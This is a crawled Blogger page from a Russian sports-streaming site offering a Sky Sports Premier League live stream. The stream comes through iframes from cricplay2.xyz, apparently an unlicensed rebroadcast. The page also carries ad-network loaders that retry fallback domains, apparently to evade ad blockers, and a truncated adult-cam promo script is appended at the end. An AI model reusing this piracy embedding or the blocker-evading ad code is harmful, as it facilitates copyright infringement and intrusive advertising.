    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Основной'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<center>
<!--Banner Size 600x200 BEGIN-->
<center><div id="vb600x200x48211"></div></center><script>!function(){window.hts="https:"==window.location.protocol?"https":"http";var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=window.hts+"://covivado.club/banner/81513517264a0a86329bb3b1e29800b3-59300-600x200x47440000-[rnd].js?e=vb600x200x48211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()</script>
<!--Banner Size 600x200 END-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s1600/sky-sports-premier.png' itemprop='image_url'/>
<meta content='6228835850745570633' itemprop='blogId'/>
<meta content='7067975385427969754' itemprop='postId'/>
<a name='7067975385427969754'></a>
<h3 class='post-title entry-title' itemprop='name'>
Watch Sky Sports Premier League Online Live Stream
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<center><script async="async" src="//platform-api.sharethis.com/js/sharethis.js#property=5c265358c276020011d384d2&amp;product=inline-share-buttons" type="text/javascript"></script><div class="sharethis-inline-share-buttons"></div></center><div class="separator" style="clear: both; text-align: center;"><img class="left" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s1600/sky-sports-premier.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" width="200" /></div><span style="font-family: &quot;verdana&quot; , sans-serif;">&#171;Sky Sports Premier League&#187; &#8212; Get the latest Premier League news, fixtures, results, video highlights, transfers and more from Sky Sports.</span><br /><center><script src="https://ws.sharethis.com/button/buttons.js" type="text/javascript"></script><span class="st_vkontakte_hcount" displaytext="Vkontakte"></span><span class="st_odnoklassniki_hcount" displaytext="Odnoklassniki"></span><span class="st_facebook_hcount" displaytext="Facebook"></span><span class="st_twitter_hcount" displaytext="Tweet"></span><span class="st_mail_ru_hcount" displaytext="mail.ru"></span><span class="st_email_hcount" displaytext="Email"></span></center>


<!--DOCTYPE html-->
<html>
	<head>
		<title>Test site</title>
		<style>
			.wrapper {
				width: 680px;
				margin: 0 auto;
			}

			/* TABS CODE */
			.js-tabs-hd {
				width: calc(100%/4 - 12px);
				padding: 10px 5px;
				float: left;
				text-align: center;
				font-size: 18px;
				cursor: pointer;
				background: #bebebe;
				border: 1px solid black;
			}
			.js-tabs-hd-active {
				background: #525252;
			}
			/* END TABS CODE */
		</style>
	</head>
	<body>
		<div class="wrapper">

		<!-- TABS CODE -->
			<div class="js-tabs">
				<div class="js-tabs-h">
					<div data-tab="1" class="js-tabs-hd js-tabs-hd-active">Источник 1</div>
					<div data-tab="2" class="js-tabs-hd">Источник 2</div>
					<div data-tab="3" class="js-tabs-hd">Источник 3</div>
					<div data-tab="4" class="js-tabs-hd">Источник 4</div>
				</div>
				<div class="js-tabs-t" data-tab="1">
					<iframe src="
https://cricplay2.xyz/sky-sports-premier-leaguel" data-src="
https://cricplay2.xyz/sky-sports-premier-leaguel" width="680" height="500" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="2" style="display:none;">
					<iframe data-src="
https://cricplay2.xyz/sky-sports-premier-league" width="680" height="500" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="3" style="display:none;">
					<iframe data-src="https://cricplay2.xyz/sky-sports-premier-league" width="680" height="500" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="4" style="display:none;">
					<iframe data-src="

https://cricplay2.xyz/sky-sports-premier-league" width="680" height="500" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
			</div>
		<!-- END TABS CODE -->

		</div>

		<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>

		<!-- TABS CODE -->
		<script>
			$('.js-tabs-hd').click(function(){
				$('.js-tabs-hd-active').removeClass('js-tabs-hd-active');
				$('.js-tabs-t').hide();
				$('.js-tabs-t iframe').attr('src', '');
				$(this).addClass('js-tabs-hd-active');
				$('.js-tabs-t[data-tab=' + $(this).data('tab') + ']').show();
				var fr = $('.js-tabs-t[data-tab=' + $(this).data('tab') + '] iframe');
				fr.attr('src', fr.data('src'));
			});
		</script>
		<!-- END TABS CODE -->
	</body>
</html>

<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<td>
<a href="http://www.tvua.eu/"><img height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijyDdYCZm1H5RvWZYwepIHdkKri3ERzaMU_AjcPDne78lOZEMlZ0yrkXEPBpvFopJKA-9B5s-7099WLTZ_08dOi1vqgimm5Q-7GO-I0bSGuJNB8loABHzueXuZRlca72DsFJOmJIhQwiU/s320/tvonline.png" widht="100" /></a></td>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<center><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1229790868,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<big>

<table>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-tv.html">Матч ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-premier.html">Матч Премьер</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-1.html">Матч Футбол 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-2.html">Матч Футбол 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-football-3.html">Матч Футбол 3</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-arena.html">Матч Арена</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-igra.html">Матч Игра</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-strana.html">Матч Наш Спорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/match-planeta.html">Матч Планета</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/KXL-tv.html">КХЛ ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/hd.html">КХЛ ТВ HD</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/boet.html">Боец ТВ</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Boks-tv.html">Бокс ТВ</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/blog-post.html">Сила ТВ</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/UFC-tv.html">UFC TB</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/eurosport-1.html">Евроспорт 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/2.html">Евроспорт 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-1-ua.html">Футбол 1 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-2-ua.html">Футбол 2 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/football-3-ua.html">Футбол 3 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports.html">Сетанта Спорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-plus.html.html">Сетанта Спорт Плюс</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-ukraine.html">Сетанта Спорт Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-sports-plus-ucraina.html">Сетанта Спорт + Украина</a>
</td></tr>
<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/setanta-kazahstan.html">Сетанта Казахстан</a>
</td></tr>


<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Belarus-5.html.html">Беларусь 5</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/TK-football.html">Телеканал Футбол</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/sport-1-ua.html">Спорт 1 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/sport-2-ua.html">Спорт 2 Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/blog-post.html">Канал Украина</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/Unian-tv.html">Униан HD</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/qazsport.html">КазСпорт</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-main-event-online-live.html">Sky Sports Main Event</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html">Sky Sports Premier</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-sky-sports-football-online-live.html">Sky Sports Football</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-1-online-live-stream.html">BT Sport 1</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-2-online-live-stream.html">BT Sport 2</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-3-online-live-stream.html">BT Sport 3</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-bt-sport-espn-online-live-stream.html">BT Sport ESPN</a>
</td></tr>

<tr><td>
<a href="https://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html">Super Tennis</a>
</td></tr>

</table>

</big>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1639365742,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntDCCD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntDCCD").src=
"//counter.yadro.ru/hit?t12.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</center>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135925996-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135925996-1');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tytOdLHDSEfedgJJiVAK1jM6Bjw:1768730618638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6228835850745570633','//www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html','6228835850745570633');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6228835850745570633', 'title': 'LikeSport TV', 'url': 'https://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html', 'canonicalUrl': 'http://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html', 'homepageUrl': 'https://www.likesport-tv.ru/', 'searchUrl': 'https://www.likesport-tv.ru/search', 'canonicalHomepageUrl': 'http://www.likesport-tv.ru/', 'blogspotFaviconUrl': 'https://www.likesport-tv.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LikeSport TV - RSS\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6228835850745570633/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LikeSport TV - Atom\x22 href\x3d\x22https://www.likesport-tv.ru/feeds/7067975385427969754/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '7067975385427969754', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s72-c/sky-sports-premier.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s1600/sky-sports-premier.png', 'pageName': 'Watch Sky Sports Premier League Online Live Stream', 'pageTitle': 'LikeSport TV: Watch Sky Sports Premier League Online Live Stream', 'metaDescription': 'Watch Sky Sports Premier League Online Live Stream'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Watch Sky Sports Premier League Online Live Stream', 'description': 'Watch Sky Sports Premier League Online Live Stream', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s1600/sky-sports-premier.png', 'url': 'https://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7067975385427969754}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b', 'links': [{'isCurrentPage': false, 'href': 'http://www.likesport-tv.ru/2021/12/SPORT-TV.html', 'title': '\u0421\u043f\u043e\u0440\u0442 \u0422\u0412 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c: \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 SPORT-TV'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol-overflow', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'crosscol-overflow', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol-overflow', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b
body_size: 17561
content:
(()=>{"use strict";var e={"./ts/common/ImagePlayer.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ImagePlayer=void 0;var o=function(){function e(e,t,o){this.frameCount=1,this.loadTimeout=400,this.el=e,this.el.innerHTML='',this.canvasEl=document.createElement('canvas'),this.el.appendChild(this.canvasEl),this.pathToFrames=t,this.imgType=o&&o.imgType||'jpg',this.frameRatio=o&&o.frameRatio||3/4,this.pathToFrames&&this.loadFrame()}return e.prototype.stopRequests=function(){clearTimeout(this.loadTimer),this.pathToFrames=null},e.prototype.updatePath=function(e){clearTimeout(this.loadTimer),this.frameCount=1,this.pathToFrames=e,this.pathToFrames&&this.loadFrame()},e.prototype.loadFrame=function(){var e=this,t=new Image,o=Date.now();t.onload=function(){e.drawFrame(t),e.waitLoadTimeout(Date.now()-o)},t.onerror=function(){1===e.frameCount?e.frameCount++:e.frameCount=1,e.waitLoadTimeout(Date.now()-o)},t.src="".concat(this.pathToFrames,"/").concat(this.frameCount,".").concat(this.imgType)},e.prototype.waitLoadTimeout=function(e){var t=this;this.pathToFrames&&(clearTimeout(this.loadTimer),this.loadTimer=window.setTimeout(function(){t.loadFrame()},this.loadTimeout-e))},e.prototype.drawFrame=function(e){var t=this.canvasEl.getContext('2d');this.el.style.width='',this.el.style.height='',this.el.style.marginLeft='';var o,n,r=this.el.offsetWidth,i=this.el.offsetHeight;if(r<i?(n=i,o=i/this.frameRatio):(o=r,n=r*this.frameRatio*1.1),this.frameCount++,this.canvasEl.width=o,this.canvasEl.height=n,this.el.style.width="".concat(o,"px"),this.el.style.height="".concat(n,"px"),o>r&&(this.el.style.marginLeft="-".concat((o-r)/2,"px")),null!=t)try{t.drawImage(e,0,0,e.width,e.height,0,0,this.el.offsetWidth,this.el.offsetHeight)}catch(e){}},e}();t.ImagePlayer=o},"./ts/common/cookieUtils.ts":(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getCookie=function(e){for(var t=(''+document.cookie).split('; '),o=0;o<t.length;o++){var n=t[o].split('=');if(n[0]===e)return 